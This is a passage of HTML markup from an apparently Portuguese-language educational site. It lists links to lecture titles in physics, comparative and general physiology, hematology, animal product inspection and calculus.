                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
